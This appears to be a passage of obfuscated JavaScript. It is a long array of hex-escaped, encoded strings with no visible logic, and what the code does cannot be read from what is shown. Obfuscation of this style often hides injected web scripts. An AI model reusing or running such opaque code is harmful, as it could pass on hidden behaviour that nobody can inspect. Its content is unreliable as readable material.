\x68\x63\x54\x61','\x57\x37\x56\x63\x47\x43\x6b\x46\x75\x6d\x6b\x64\x69\x48\x4c\x70\x70\x5a\x6d','\x65\x6d\x6f\x6b\x57\x37\x37\x64\x4b\x61','\x57\x36\x6c\x63\x4a\x38\x6f\x65\x78\x71','\x6e\x67\x44\x4c\x6d\x71','\x66\x53\x6b\x5a\x57\x37\x37\x63\x4e\x47','\x57\x36\x69\x33\x62\x43\x6b\x55\x7a\x66\x57\x63\x6e\x65\x43\x52','\x43\x64\x6d\x52\x57\x34\x37\x64\x4d\x57','\x57\x4f\x4a\x63\x53\x33\x48\x35\x57\x51\x71\x71\x45\x6d\x6f\x30\x71\x6d\x6f\x63','\x57\x52\x37\x63\x4b\x57\x42\x63\x50\x73\x48\x5a\x57\x50\x56\x64\x56\x67\x69\x4a','\x57\x34\x33\x63\x53\x59\x64\x63\x54\x61\x30\x65\x57\x36\x4a\x64\x54\x75\x38\x48','\x57\x34\x53\x53\x57\x52\x46\x63\x52\x30\x69','\x57\x51\x53\x66\x72\x77\x56\x63\x4f\x53\x6f\x73\x64\x43\x6f\x75\x57\x50\x57','\x76\x38\x6f\x4a\x57\x34\x34\x31\x57\x51\x34','\x65\x6d\x6b\x78\x57\x34\x66\x73','\x57\x36\x44\x50\x62\x72\x46\x64\x4f\x43\x6f\x4a\x67\x43\x6b\x57\x6e\x38\x6b\x4c','\x66\x6d\x6f\x73\x78\x61\x47\x44\x57\x50\x35\x4d\x41\x6d\x6f\x4a\x70\x47','\x57\x4f\x64\x64\x4a\x71\x78\x63\x56\x6d\x6f\x4f','\x6c\x38\x6b\x61\x57\x50\x4e\x63\x55\x61','\x63\x6d\x6b\x75\x57\x37\x64\x64\x4b\x66\x58\x2b\x57\x50\x46\x64\x55\x6d\x6f\x54\x57\x34\x65','\x6c\x6d\x6f\x41\x57\x36\x61\x53\x65\x43\x6b\x70\x79\x53\x6f\x30\x42\x66\x61','\x57\x37\x5a\x63\x4c\x74\x57\x4c\x57\x34\x6c\x64\x47\x43\x6f\x4c\x77\x6d\x6f\x58\x64\x71','\x57\x36\x56\x64\x4b\x73\x33\x63\x4a\x53\x6f\x51\x67\x43\x6b\x6f\x6b\x74\x42\x64\x4d\x57','\x7a\x38\x6f\x6b\x57\x35\x69\x35\x57\x4f\x5a\x64\x4e\x53\x6b\x44\x74\x58\x56\x63\x55\x57','\x57\x35\x71\x31\x6e\x49\x71\x30\x73\x6d\x6b\x58\x57\x36\x69\x70\x44\x71','\x57\x51\x78\x64\x51\x32\x76\x34\x57\x52\x4b\x46\x41\x6d\x6f\x5a\x71\x53\x6b\x43','\x6b\x6d\x6f\x7a\x43\x73\x61\x2f\x65\x47\x62\x67','\x65\x4b\x4b\x39\x57\x52\x75','\x45\x59\x2f\x63\x4b\x6d\x6f\x30\x57\x34\x4e\x63\x4c\x66\x74\x63\x47\x53\x6b\x59\x57\x35\x4f','\x57\x36\x69\x33\x64\x43\x6b\x43\x72\x59\x43\x59\x70\x77\x43\x43','\x7a\x47\x72\x7a\x57\x34\x38','\x64\x66\x71\x59\x57\x51\x4b','\x57\x52\x61\x4b\x57\x52\x48\x6e','\x73\x30\x4f\x57\x57\x51\x53','\x6f\x48\x64\x64\x4f\x58\x37\x64\x4f\x61\x33\x64\x53\x38\x6f\x52\x57\x34\x2f\x64\x54\x61','\x57\x34\x6e\x6f\x75\x43\x6b\x52\x69\x31\x66\x4f\x69\x68\x50\x7a','\x73\x53\x6b\x71\x63\x49\x75\x76\x57\x36\x6e\x50\x42\x53\x6b\x58\x57\x36\x5a\x64\x4f\x53\x6f\x6b','\x57\x36\x58\x63\x64\x53\x6b\x6b','\x79\x65\x71\x35\x57\x51\x71','\x57\x34\x6c\x63\x4a\x68\x38\x76','\x64\x4c\x30\x2b\x57\x35\x62\x74\x57\x52\x69\x38\x57\x36\x4b\x42','\x45\x73\x61\x6f\x57\x50\x2f\x64\x4a\x67\x69','\x66\x61\x50\x66\x57\x51\x37\x64\x50\x47\x74\x64\x4f\x59\x47','\x6e\x38\x6b\x63\x57\x35\x64\x64\x52\x65\x6e\x74\x57\x4f\x43','\x6f\x67\x71\x42\x65\x6d\x6b\x61\x57\x4f\x69\x6b\x57\x37\x54\x72\x63\x47','\x68\x53\x6b\x57\x57\x35\x48\x78','\x57\x34\x61\x43\x57\x50\x78\x64\x4f\x30\x69\x4d\x46\x53\x6f\x73\x57\x4f\x42\x63\x56\x61','\x62\x6d\x6f\x47\x57\x50\x66\x34\x57\x37\x58\x39\x57\x36\x37\x64\x4f\x53\x6b\x2b\x42\x71','\x43\x4c\x37\x63\x4f\x4c\x48\x5a\x78\x38\x6f\x4d\x57\x4f\x64\x63\x54\x43\x6f\x57','\x6c\x43\x6f\x62\x57\x34\x54\x57\x57\x34\x56\x64\x47\x53\x6b\x5a\x45\x5a\x78\x63\x4b\x47','\x57\x34\x48\x2b\x57\x35\x30\x53\x57\x50\x46\x64\x4f\x76\x65\x4d\x67\x47','\x41\x71\x48\x42\x57\x50\x71','\x57\x50\x4b\x6c\x63\x48\x6d\x37\x57\x35\x4e\x63\x4e\x38\x6b\x34','\x6c\x43\x6b\x44\x57\x35\x46\x64\x52\x33\x7a\x57\x57\x51\x2f\x64\x56\x6d\x6b\x4c\x57\x52\x4b','\x78\x6d\x6f\x59\x6a\x53\x6b\x4f\x6e\x43\x6b\x77\x57\x36\x79','\x57\x50\x4b\x48\x57\x51\x39\x33\x63\x66\x4c\x73\x63\x73\x56\x63\x4a\x71','\x72\x66\x74\x63\x4c\x6d\x6f\x4b','\x57\x34\x6a\x77\x6a\x72\x68\x64\x52\x38\x6f\x68\x67\x6d\x6f\x47\x42\x43\x6f\x4f','\x76\x49\x34\x44\x57\x51\x68\x63\x51\x32\x47\x45\x57\x51\x74\x63\x4c\x64\x75','\x79\x43\x6b\x69\x57\x34\x5a\x63\x51\x61','\x71\x43\x6b\x38\x57\x4f\x61\x4d\x57\x52\x74\x64\x50\x43\x6f\x41\x74\x57\x70\x63\x49\x57','\x57\x34\x56\x64\x48\x38\x6f\x36\x67\x47','\x76\x61\x33\x64\x4c\x58\x43','\x57\x37\x7a\x55\x66\x61\x68\x64\x4a\x43\x6f\x37\x65\x38\x6f\x31\x73\x6d\x6f\x58','\x57\x35\x30\x6c\x6a\x43\x6f\x33\x43\x49\x44\x37\x42\x65\x4f\x66','\x57\x36\x6d\x66\x62\x6d\x6b\x65\x75\x76\x38\x44\x66\x4d\x79\x53','\x68\x6d\x6b\x5a\x57\x52\x4c\x59\x57\x37\x34\x36\x57\x51\x2f\x64\x4f\x53\x6b\x65\x43\x61','\x64\x76\x4c\x48\x57\x51\x33\x64\x56\x61\x6c\x64\x51\x71\x50\x44\x66\x61','\x61\x5a\x6c\x63\x4e\x71\x6d','\x42\x53\x6b\x56\x57\x4f\x5a\x63\x50\x53\x6f\x74\x57\x4f\x30\x56','\x65\x72\x68\x64\x53\x4a\x6d','\x6a\x53\x6b\x30\x57\x52\x50\x64\x57\x34\x6d\x50\x57\x4f\x4a\x64\x48\x53\x6f\x45\x78\x71','\x57\x4f\x75\x4a\x57\x4f\x53\x63\x57\x35\x57\x48\x6c\x57\x50\x74\x70\x61','\x6d\x4d\x35\x6e\x57\x52\x37\x64\x4d\x63\x64\x64\x4f\x49\x31\x49\x7a\x61','\x45\x43\x6f\x73\x57\x4f\x78\x64\x53\x43\x6f\x6f\x57\x4f\x4c\x78\x57\x34\x61\x42\x69\x71','\x46\x31\x66\x70\x57\x52\x46\x64\x4e\x61\x42\x64\x49\x63\x31\x46\x6d\x47','\x57\x50\x4e\x63\x54\x6d\x6f\x2f\x57\x50\x57','\x57\x36\x4c\x30\x57\x34\x2f\x64\x4b\x78\x6d\x6a\x57\x4f\x56\x63\x53\x32\x2f\x64\x4c\x47','\x57\x36\x58\x50\x69\x4b\x74\x64\x47\x6d\x6f\x33\x6f\x38\x6f\x74\x79\x53\x6f\x46','\x57\x36\x6e\x51\x57\x34\x72\x6b\x57\x50\x4a\x63\x56\x77\x58\x36\x68\x66\x38','\x7a\x53\x6b\x6a\x57\x37\x4e\x64\x4f\x47','\x57\x4f\x4f\x55\x44\x58\x4f','\x57\x35\x76\x54\x43\x64\x74\x64\x49\x53\x6f\x30\x57\x50\x4c\x6e\x6a\x6d\x6f\x34','\x42\x4a\x6d\x67\x57\x52\x42\x63\x4e\x75\x47\x38\x57\x37\x68\x63\x47\x77\x71','\x63\x66\x68\x63\x51\x5a\x42\x64\x56\x61\x33\x64\x56\x6d\x6b\x5a\x57\x34\x33\x63\x4c\x61','\x6a\x53\x6f\x52\x57\x36\x6a\x56\x43\x6d\x6b\x69\x79\x53\x6b\x46\x41\x67\x30','\x73\x66\x71\x74\x57\x51\x79','\x57\x34\x4e\x64\x51\x66\x5a\x64\x4d\x75\x54\x58\x57\x36\x68\x64\x49\x4e\x61\x73\x71\x38\x6f\x64','\x44\x43\x6b\x43\x57\x37\x52\x63\x4c\x6d\x6b\x61\x44\x53\x6b\x71\x75\x38\x6b\x38\x57\x51\x47','\x68\x43\x6f\x4d\x57\x35\x72\x31\x75\x38\x6b\x69\x76\x6d\x6b\x2f','\x65\x59\x37\x64\x48\x62\x6c\x64\x56\x4c\x33\x64\x4f\x6d\x6f\x4e','\x46\x4e\x6a\x4b\x57\x50\x30','\x57\x34\x57\x44\x57\x4f\x53\x49\x57\x34\x65\x6f\x69\x75\x58\x70\x68\x47','\x76\x38\x6f\x55\x57\x34\x4b\x4f\x57\x4f\x37\x64\x4e\x6d\x6b\x44\x73\x61\x64\x63\x48\x71','\x72\x75\x4a\x64\x4a\x73\x34\x44\x77\x6d\x6f\x44\x57\x50\x78\x63\x50\x6d\x6f\x45','\x63\x43\x6f\x4b\x57\x51\x50\x6e\x57\x51\x50\x43\x72\x43\x6b\x76\x6a\x43\x6b\x4a\x57\x36\x68\x63\x53\x47','\x57\x34\x6c\x64\x56\x43\x6f\x49\x69\x57','\x57\x36\x56\x64\x4b\x59\x4e\x63\x47\x43\x6f\x6f\x6a\x38\x6b\x6f\x75\x61\x46\x63\x47\x57','\x57\x37\x71\x44\x57\x35\x68\x63\x56\x4c\x57\x51\x7a\x43\x6b\x66\x57\x51\x5a\x63\x4e\x71','\x57\x50\x72\x31\x57\x4f\x4c\x36','\x57\x51\x74\x63\x4c\x43\x6b\x78\x6f\x71','\x62\x53\x6f\x68\x57\x35\x6a\x44','\x57\x35\x57\x4f\x57\x4f\x34\x57\x43\x6d\x6b\x47\x57\x34\x46\x63\x4a\x6d\x6f\x45\x57\x50\x57','\x7a\x38\x6b\x2f\x57\x36\x61\x41','\x57\x36\x6a\x73\x65\x6d\x6b\x53\x7a\x73\x6a\x4c\x6f\x4e\x30\x52','\x44\x68\x6c\x64\x4f\x72\x34','\x57\x51\x33\x63\x4e\x59\x52\x63\x49\x63\x47\x6a\x57\x35\x46\x64\x54\x4d\x65\x75','\x43\x73\x2f\x63\x4b\x6d\x6b\x55\x57\x36\x33\x63\x4c\x33\x33\x63\x4a\x6d\x6b\x63\x57\x34\x4f','\x57\x37\x57\x41\x6d\x43\x6b\x38\x42\x68\x34\x55\x57\x51\x52\x63\x51\x58\x30','\x57\x51\x33\x64\x50\x63\x46\x63\x49\x49\x4f\x45\x57\x50\x33\x64\x55\x32\x30\x44','\x57\x37\x44\x54\x57\x34\x44\x45\x57\x35\x5a\x64\x50\x4b\x62\x4b\x64\x47','\x78\x6d\x6f\x5a\x6d\x53\x6b\x4f\x6e\x43\x6f\x6a\x57\x36\x64\x63\x50\x49\x33\x64\x56\x71','\x57\x36\x68\x63\x4f\x6d\x6b\x41\x41\x6d\x6b\x78','\x57\x51\x6c\x64\x47\x53\x6f\x4a\x57\x50\x30','\x69\x53\x6f\x47\x57\x4f\x61\x68\x57\x37\x62\x59\x57\x52\x42\x64\x50\x6d\x6b\x54\x44\x61','\x57\x36\x79\x45\x67\x6d\x6b\x75\x70\x38\x6b\x61\x57\x34\x65\x44','\x67\x43\x6b\x61\x57\x34\x6a\x33\x57\x36\x53\x50\x57\x50\x46\x64\x47\x53\x6b\x34\x42\x71','\x57\x4f\x74\x64\x4e\x38\x6b\x73\x57\x50\x30','\x74\x68\x52\x64\x51\x62\x65','\x57\x51\x39\x76\x78\x64\x52\x63\x54\x6d\x6f\x68\x6f\x43\x6f\x66\x57\x37\x50\x41','\x57\x37\x46\x63\x50\x43\x6b\x65\x42\x53\x6b\x45\x65\x57','\x6c\x53\x6f\x77\x43\x74\x43\x48','\x69\x6d\x6f\x32\x57\x50\x64\x63\x55\x43\x6b\x36\x57\x34\x69\x79\x57\x50\x71','\x57\x37\x44\x68\x6c\x49\x4b','\x57\x34\x4f\x6c\x41\x43\x6f\x50\x44\x72\x4b\x68\x57\x51\x2f\x63\x4b\x47\x57','\x6e\x53\x6f\x42\x57\x35\x57\x54\x7a\x6d\x6b\x7a\x61\x53\x6b\x4f\x72\x65\x4f','\x57\x34\x34\x74\x70\x48\x6d\x2b\x41\x43\x6b\x76\x57\x37\x65','\x75\x63\x79\x44\x57\x51\x68\x63\x55\x76\x53\x48\x57\x52\x6c\x63\x4e\x71','\x57\x37\x6d\x31\x69\x43\x6b\x2f\x76\x74\x57\x61\x70\x78\x53\x52','\x57\x52\x66\x65\x45\x49\x43\x46\x42\x62\x5a\x63\x4a\x43\x6b\x34\x57\x52\x71','\x57\x37\x5a\x63\x56\x38\x6b\x42\x70\x43\x6b\x76\x62\x32\x4f\x65\x67\x71\x65','\x57\x34\x48\x2f\x67\x74\x79','\x57\x34\x78\x63\x51\x53\x6b\x4b\x77\x47','\x57\x50\x61\x78\x63\x68\x43\x39\x73\x43\x6b\x43\x57\x51\x48\x61\x79\x57','\x45\x4e\x38\x71\x45\x32\x46\x63\x55\x38\x6f\x72\x57\x36\x4a\x63\x49\x4c\x53','\x65\x38\x6f\x4f\x72\x66\x53','\x57\x4f\x47\x63\x76\x72\x33\x63\x4a\x38\x6f\x39\x6a\x53\x6f\x38\x57\x37\x7a\x44','\x57\x36\x6d\x52\x57\x37\x70\x64\x53\x74\x47\x68\x57\x51\x4a\x64\x48\x68\x4e\x64\x50\x71','\x57\x51\x4a\x64\x4a\x73\x6c\x64\x47\x61','\x57\x4f\x35\x55\x66\x74\x61','\x57\x50\x65\x32\x67\x75\x71','\x57\x51\x70\x63\x54\x4b\x4c\x79','\x43\x53\x6f\x48\x72\x72\x61','\x70\x73\x30\x67\x57\x34\x34','\x57\x4f\x39\x63\x57\x34\x4f\x37','\x6f\x38\x6f\x46\x79\x78\x34','\x43\x53\x6b\x38\x57\x50\x38\x70\x57\x35\x71\x4e\x57\x52\x4a\x64\x49\x6d\x6b\x68\x6c\x57','\x6b\x4b\x30\x68\x57\x37\x57','\x57\x35\x74\x63\x4f\x53\x6f\x57\x68\x63\x42\x64\x47\x53\x6f\x2f\x57\x4f\x4f\x74\x57\x34\x6d','\x42\x4c\x71\x38\x57\x50\x4a\x63\x4a\x64\x30\x78\x57\x51\x5a\x63\x55\x32\x4b','\x57\x37\x4e\x63\x4a\x64\x47\x30\x57\x34\x2f\x64\x4b\x53\x6f\x6c\x44\x6d\x6b\x69\x6c\x57','\x57\x36\x5a\x63\x55\x6d\x6f\x4c\x74\x62\x33\x63\x4d\x43\x6f\x63\x57\x50\x43\x4f\x57\x34\x30','\x6d\x43\x6f\x79\x71\x57\x4b\x67\x57\x52\x62\x35\x66\x53\x6f\x79','\x6d\x4c\x34\x2b\x57\x51\x4f\x32\x57\x52\x75\x35\x57\x37\x6a\x6d\x57\x51\x65','\x68\x74\x56\x64\x48\x66\x4f','\x57\x35\x4b\x62\x57\x4f\x65\x4b','\x57\x50\x79\x49\x65\x78\x47\x36\x68\x38\x6b\x34\x57\x34\x50\x31\x6f\x61','\x65\x38\x6b\x70\x41\x49\x54\x68\x57\x4f\x44\x4c\x79\x53\x6b\x41','\x71\x62\x4a\x64\x49\x61\x4b\x48\x44\x43\x6f\x2f\x57\x50\x6c\x64\x48\x43\x6f\x37','\x57\x52\x2f\x64\x4a\x43\x6f\x61\x57\x4f\x31\x32\x79\x43\x6b\x4b\x57\x50\x58\x38\x57\x34\x69','\x57\x35\x30\x4c\x42\x43\x6b\x70\x72\x62\x75\x55\x57\x37\x70\x63\x4d\x58\x30','\x6e\x48\x34\x2b\x57\x52\x44\x4b\x57\x52\x75','\x57\x34\x4e\x64\x50\x72\x33\x63\x4c\x4b\x71\x55\x57\x34\x56\x64\x53\x75\x6d\x79','\x46\x78\x78\x63\x4e\x6d\x6f\x48\x57\x37\x56\x63\x4f\x4e\x78\x63\x49\x43\x6b\x70\x57\x36\x6d','\x57\x50\x4b\x4a\x57\x50\x62\x34\x63\x47\x31\x2b\x68\x57\x4a\x63\x4a\x71','\x57\x37\x66\x67\x57\x35\x44\x46','\x57\x35\x76\x43\x57\x37\x4e\x64\x54\x61\x53\x34\x57\x51\x37\x64\x54\x78\x37\x63\x49\x47','\x61\x73\x64\x64\x4f\x72\x34','\x57\x36\x47\x67\x41\x43\x6f\x72\x65\x67\x44\x51\x66\x66\x4f','\x6e\x43\x6b\x4c\x57\x36\x2f\x63\x56\x31\x72\x35\x57\x4f\x37\x63\x4f\x38\x6b\x37\x57\x35\x30','\x57\x36\x54\x6a\x6a\x74\x6c\x64\x53\x43\x6b\x4a\x57\x35\x50\x72\x43\x6d\x6b\x33','\x57\x35\x4e\x64\x50\x38\x6f\x78\x57\x51\x65','\x57\x35\x75\x4d\x57\x34\x56\x63\x53\x74\x71\x48\x57\x52\x70\x64\x50\x4c\x78\x64\x4b\x57','\x6b\x33\x74\x63\x53\x6d\x6f\x30\x57\x36\x52\x63\x4f\x66\x33\x64\x4d\x43\x6b\x6e\x57\x52\x4b','\x57\x36\x68\x63\x4d\x53\x6b\x66\x78\x71','\x61\x6d\x6b\x54\x57\x34\x52\x63\x53\x43\x6b\x44\x42\x6d\x6f\x33\x57\x35\x6e\x78\x6e\x57','\x65\x6d\x6f\x55\x42\x74\x69','\x74\x38\x6b\x67\x57\x37\x56\x63\x4e\x43\x6b\x33\x6f\x38\x6b\x6b\x68\x38\x6b\x4e\x57\x37\x53','\x57\x36\x62\x61\x57\x37\x46\x64\x48\x64\x69\x69\x57\x50\x74\x64\x4c\x67\x37\x64\x4e\x57','\x69\x6d\x6b\x54\x57\x4f\x70\x64\x51\x38\x6b\x36\x57\x52\x4f','\x57\x35\x46\x63\x54\x30\x2f\x63\x54\x53\x6b\x37\x6b\x43\x6b\x57\x77\x4a\x56\x64\x4d\x61','\x65\x53\x6b\x57\x57\x52\x4f\x78','\x67\x43\x6b\x32\x57\x37\x74\x63\x51\x6d\x6b\x62\x57\x35\x72\x49\x57\x34\x5a\x63\x47\x38\x6f\x32','\x57\x35\x46\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x61\x6b\x71\x46\x63\x47\x61','\x57\x35\x30\x73\x6a\x38\x6b\x4a\x68\x30\x53\x4f\x6e\x4b\x4b\x2f','\x65\x57\x35\x74','\x67\x6d\x6f\x37\x57\x51\x42\x63\x51\x43\x6b\x75\x57\x34\x69\x2f\x57\x52\x53','\x67\x38\x6b\x45\x41\x4a\x61','\x44\x6d\x6b\x70\x57\x35\x6c\x64\x4b\x43\x6f\x6f\x57\x34\x44\x30\x57\x52\x71\x62\x45\x57','\x57\x50\x66\x33\x57\x35\x46\x63\x4c\x47','\x57\x35\x39\x33\x6f\x74\x74\x64\x4a\x71','\x57\x51\x70\x63\x48\x4d\x47\x57','\x69\x6d\x6b\x74\x57\x52\x42\x63\x55\x38\x6b\x66\x57\x52\x43\x33\x57\x51\x79','\x67\x6d\x6f\x48\x57\x35\x4c\x59','\x57\x4f\x4e\x64\x53\x53\x6b\x6d\x57\x4f\x4b','\x68\x6d\x6b\x70\x79\x73\x65\x77\x72\x72\x4c\x31\x61\x38\x6b\x76','\x57\x34\x4c\x30\x63\x74\x2f\x64\x4f\x6d\x6f\x48\x57\x4f\x65\x6c\x43\x53\x6b\x77','\x57\x34\x6c\x64\x50\x38\x6b\x66\x57\x51\x43','\x57\x51\x33\x64\x50\x5a\x33\x63\x48\x63\x47\x77\x57\x34\x70\x64\x51\x4e\x6d\x2f','\x57\x50\x4b\x6a\x68\x5a\x43\x2f\x57\x35\x74\x64\x47\x6d\x6b\x77\x72\x47\x79','\x57\x51\x31\x5a\x70\x49\x65\x33\x41\x43\x6b\x2f\x57\x34\x72\x6a\x6e\x47','\x67\x43\x6f\x54\x6b\x63\x53','\x57\x4f\x70\x64\x56\x64\x4a\x64\x4e\x6d\x6f\x49\x57\x52\x52\x64\x4b\x76\x38\x62\x57\x51\x34','\x71\x43\x6f\x67\x57\x37\x38\x4f\x57\x4f\x56\x64\x48\x47','\x57\x34\x78\x64\x4f\x53\x6b\x4d\x79\x38\x6f\x50\x74\x57','\x57\x51\x6d\x2f\x57\x4f\x71\x4c\x67\x38\x6f\x61\x57\x50\x46\x64\x4b\x6d\x6b\x48\x57\x50\x47','\x61\x6d\x6f\x47\x57\x34\x34\x31\x57\x37\x34\x6b\x79\x6d\x6b\x43\x44\x6d\x6b\x4f','\x79\x49\x43\x52\x57\x51\x4a\x64\x4a\x4e\x78\x64\x4a\x38\x6f\x62\x57\x50\x50\x63','\x57\x37\x57\x68\x44\x53\x6b\x38\x43\x77\x43\x42\x57\x51\x2f\x63\x4a\x64\x57','\x75\x53\x6b\x49\x57\x50\x56\x64\x53\x71\x71\x73\x57\x52\x4a\x63\x47\x61','\x57\x35\x6e\x73\x62\x57\x42\x63\x4e\x53\x6f\x70\x57\x50\x6e\x6a\x79\x61','\x46\x6d\x6b\x58\x57\x52\x79\x45\x57\x35\x61\x49\x7a\x6d\x6b\x41\x65\x38\x6f\x5a','\x67\x49\x38\x59\x46\x68\x37\x63\x49\x43\x6b\x57\x57\x51\x4a\x63\x4d\x76\x6d','\x45\x67\x78\x64\x4c\x31\x6e\x47\x78\x38\x6f\x45\x57\x50\x56\x64\x56\x53\x6f\x76','\x6e\x4b\x69\x7a\x57\x52\x58\x4b','\x63\x6d\x6f\x32\x57\x36\x47\x59\x57\x37\x37\x63\x54\x43\x6b\x59\x74\x5a\x4a\x63\x4d\x71','\x57\x50\x38\x38\x44\x43\x6b\x37\x41\x65\x43\x70','\x79\x43\x6b\x69\x57\x34\x78\x63\x47\x71','\x57\x52\x64\x63\x56\x76\x50\x2b\x57\x4f\x38\x42\x77\x43\x6f\x6b\x43\x43\x6b\x61','\x57\x35\x4f\x64\x57\x52\x6d\x57\x57\x35\x57','\x57\x34\x65\x6e\x45\x43\x6b\x65','\x57\x51\x72\x4a\x62\x62\x47','\x68\x38\x6b\x44\x57\x35\x46\x63\x56\x31\x4c\x70\x57\x4f\x56\x64\x4b\x38\x6b\x64\x57\x34\x75','\x64\x43\x6b\x49\x57\x4f\x4a\x63\x56\x75\x39\x34\x57\x51\x4a\x64\x55\x6d\x6b\x45\x57\x51\x65','\x71\x62\x56\x64\x52\x71','\x57\x50\x56\x63\x54\x33\x50\x39\x57\x50\x34\x75','\x6e\x6d\x6f\x68\x57\x36\x50\x46','\x75\x43\x6b\x72\x57\x37\x4e\x63\x49\x43\x6b\x68\x77\x38\x6b\x79\x75\x38\x6b\x48\x57\x4f\x34','\x57\x50\x44\x46\x57\x51\x66\x54\x61\x38\x6f\x63\x57\x50\x5a\x64\x4d\x53\x6b\x51\x57\x50\x47','\x43\x38\x6b\x45\x75\x43\x6b\x74','\x57\x37\x62\x34\x62\x32\x64\x64\x54\x6d\x6f\x32\x57\x51\x61\x67\x44\x53\x6f\x54','\x57\x34\x69\x5a\x67\x61','\x57\x34\x58\x50\x6e\x73\x68\x64\x47\x38\x6f\x37\x57\x50\x35\x36\x46\x6d\x6b\x38','\x67\x53\x6b\x79\x75\x4d\x35\x4a\x57\x36\x62\x43\x73\x53\x6b\x51\x57\x34\x4b','\x57\x34\x4e\x64\x4f\x66\x30','\x57\x35\x74\x63\x4f\x38\x6f\x78\x69\x61\x52\x64\x49\x53\x6b\x4a\x57\x52\x47\x4d\x57\x34\x53','\x57\x35\x4b\x52\x42\x38\x6b\x32\x72\x65\x6a\x4a\x57\x37\x78\x64\x50\x62\x43','\x67\x6d\x6b\x4f\x57\x4f\x43','\x46\x4d\x6c\x64\x49\x47\x33\x64\x4b\x43\x6b\x46\x57\x34\x56\x64\x48\x53\x6b\x76\x57\x34\x69','\x57\x50\x4b\x49\x57\x51\x6a\x34\x64\x64\x31\x42\x64\x58\x78\x64\x55\x61','\x57\x50\x69\x51\x57\x4f\x2f\x63\x53\x71','\x57\x34\x75\x4c\x42\x43\x6b\x46\x44\x72\x47\x33\x57\x4f\x42\x63\x54\x49\x57','\x57\x36\x6a\x72\x64\x53\x6b\x4e\x7a\x63\x71\x2b\x70\x77\x6d\x6d','\x44\x43\x6b\x45\x57\x37\x74\x63\x51\x6d\x6b\x49\x6c\x6d\x6b\x68\x72\x43\x6b\x6e\x57\x52\x57','\x57\x34\x76\x33\x57\x50\x78\x63\x4a\x4b\x6a\x46\x46\x53\x6f\x73\x57\x4f\x46\x63\x55\x61','\x63\x6d\x6f\x70\x74\x78\x6a\x61\x57\x51\x76\x38\x6a\x6d\x6f\x33\x57\x4f\x65','\x77\x71\x64\x64\x54\x61\x33\x64\x4c\x43\x6f\x55\x57\x4f\x2f\x64\x53\x53\x6b\x32\x57\x50\x43','\x74\x38\x6b\x61\x57\x52\x4a\x63\x4a\x61\x65\x34\x57\x51\x37\x63\x55\x38\x6b\x49\x6f\x47','\x57\x50\x7a\x43\x6e\x32\x71','\x57\x34\x74\x63\x55\x53\x6b\x33','\x57\x51\x6d\x4d\x57\x52\x48\x2f','\x65\x47\x6c\x64\x48\x5a\x2f\x64\x49\x71\x52\x64\x4b\x6d\x6f\x66\x57\x34\x2f\x64\x53\x71','\x6b\x38\x6f\x67\x57\x36\x68\x64\x4e\x47','\x57\x34\x70\x63\x49\x73\x33\x63\x55\x57','\x6a\x53\x6b\x62\x57\x34\x6e\x61','\x57\x36\x56\x63\x49\x5a\x69\x5a\x57\x35\x68\x64\x4a\x53\x6f\x6a\x43\x43\x6f\x42\x6a\x71','\x45\x62\x74\x64\x48\x49\x65\x43','\x57\x50\x6d\x6b\x57\x35\x57\x36','\x57\x34\x6a\x75\x69\x72\x68\x64\x4d\x43\x6f\x65\x6c\x43\x6f\x30\x74\x53\x6f\x46','\x46\x43\x6b\x62\x6a\x61\x69','\x70\x67\x70\x63\x4c\x53\x6f\x58\x57\x37\x6c\x63\x4f\x73\x2f\x64\x47\x57','\x57\x4f\x58\x37\x57\x52\x66\x48\x6f\x48\x39\x36\x67\x62\x42\x63\x4f\x57','\x70\x75\x74\x63\x51\x4b\x43','\x57\x36\x4e\x64\x4f\x6d\x6f\x4c\x74\x62\x64\x63\x55\x6d\x6f\x37\x57\x50\x71\x74','\x57\x34\x64\x63\x54\x53\x6f\x4c\x63\x71','\x57\x52\x43\x5a\x57\x50\x54\x51\x68\x53\x6f\x55','\x57\x51\x54\x2b\x6a\x59\x57','\x69\x78\x47\x6d\x77\x75\x42\x63\x4a\x53\x6f\x58\x57\x50\x70\x63\x4a\x4e\x71','\x72\x38\x6f\x65\x57\x35\x6c\x64\x4f\x71','\x57\x36\x53\x59\x76\x43\x6b\x4d\x68\x32\x44\x6f\x65\x66\x47\x4a','\x57\x50\x33\x64\x4e\x58\x2f\x64\x4b\x38\x6f\x39\x57\x36\x42\x64\x4a\x66\x61\x41\x57\x4f\x4f','\x65\x6d\x6f\x33\x78\x61\x47\x43\x57\x4f\x50\x35\x42\x43\x6f\x44\x70\x47','\x63\x43\x6b\x35\x6f\x43\x6b\x6f','\x44\x38\x6f\x68\x57\x36\x70\x64\x48\x73\x75\x57\x57\x4f\x64\x63\x54\x6d\x6b\x6f\x44\x71','\x7a\x59\x57\x78\x57\x34\x33\x64\x54\x73\x70\x64\x4a\x53\x6f\x4b\x57\x50\x48\x6a','\x75\x38\x6f\x41\x57\x35\x7a\x2b\x57\x51\x2f\x64\x47\x53\x6b\x41\x78\x71','\x62\x67\x54\x6f\x57\x52\x53','\x57\x35\x61\x4a\x46\x63\x30','\x78\x4e\x71\x36\x57\x50\x4e\x64\x54\x31\x78\x64\x52\x43\x6b\x4c\x57\x52\x72\x52','\x6e\x43\x6f\x4c\x57\x34\x6a\x73','\x69\x6d\x6f\x33\x57\x51\x42\x63\x54\x53\x6b\x36\x57\x51\x75\x31\x57\x4f\x6c\x63\x49\x6d\x6f\x59','\x57\x4f\x4f\x49\x43\x72\x61','\x67\x38\x6f\x69\x57\x36\x48\x48\x57\x35\x2f\x63\x4c\x38\x6b\x70\x72\x47\x74\x63\x49\x71','\x6b\x38\x6f\x57\x44\x33\x48\x57\x57\x50\x66\x4b\x7a\x43\x6b\x45\x57\x4f\x4b','\x46\x53\x6b\x6d\x57\x35\x4e\x64\x53\x43\x6f\x6f\x57\x52\x62\x35','\x66\x6d\x6b\x6a\x78\x67\x38\x4a\x57\x50\x4c\x4a\x63\x53\x6f\x47\x6b\x71','\x6c\x4e\x78\x64\x47\x64\x6d','\x57\x51\x30\x75\x42\x5a\x43\x67\x45\x38\x6b\x78\x57\x37\x6a\x63\x79\x57','\x6e\x76\x78\x64\x4c\x33\x6c\x64\x52\x58\x5a\x63\x53\x43\x6f\x49\x57\x36\x37\x64\x54\x57','\x63\x38\x6b\x32\x57\x34\x58\x6b\x57\x35\x61\x6e\x7a\x6d\x6b\x39\x6b\x6d\x6b\x65','\x75\x43\x6b\x4b\x6b\x6d\x6b\x6d','\x57\x34\x37\x64\x52\x4d\x33\x63\x49\x53\x6f\x4f\x43\x6d\x6f\x63\x76\x32\x78\x63\x4a\x57','\x67\x49\x34\x59\x